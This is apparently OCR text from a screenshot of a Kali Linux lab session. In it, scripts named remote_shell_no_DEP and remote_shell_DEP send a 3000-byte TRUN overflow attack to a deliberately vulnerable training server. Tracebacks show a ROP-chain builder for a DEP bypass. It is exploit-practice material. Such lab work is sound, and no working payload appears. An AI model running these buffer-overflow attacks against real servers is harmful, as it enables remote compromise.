 File Machine View Input Devices Help
Applications Places Thu Feb 18, 7:51 PM root
run script
File Edit View Search Terminal Tabs Help
ifconfig mfpayload edit file run script remote shell
root@ecn-10:~# ./remote_shell_no_DEP
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack to TRUN . with length  3000
Traceback (most recent call last):
  File "./remote_shell_no_DEP", line 47, in <module>
    print s.recv(1024)
socket.error: [Errno 104] Connection reset by peer
root@ecn-10:~# ./remote_shell_DEP
Traceback (most recent call last):
  File "./remote_shell_DEP", line 65, in <module>
    rop_chain = create_rop_chain()
  File "./remote_shell_DEP", line 64, in create_rop_chain
    return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
  File "./remote_shell_DEP", line 64, in <genexpr>
    return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
NameError: global name 'struct' is not defined
root@ecn-10:~# ./remote_shell_DEP
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack to TRUN . with length  3000
KALI LINUX
The quieter you become, the more you are able to hear
run script
Right Ctr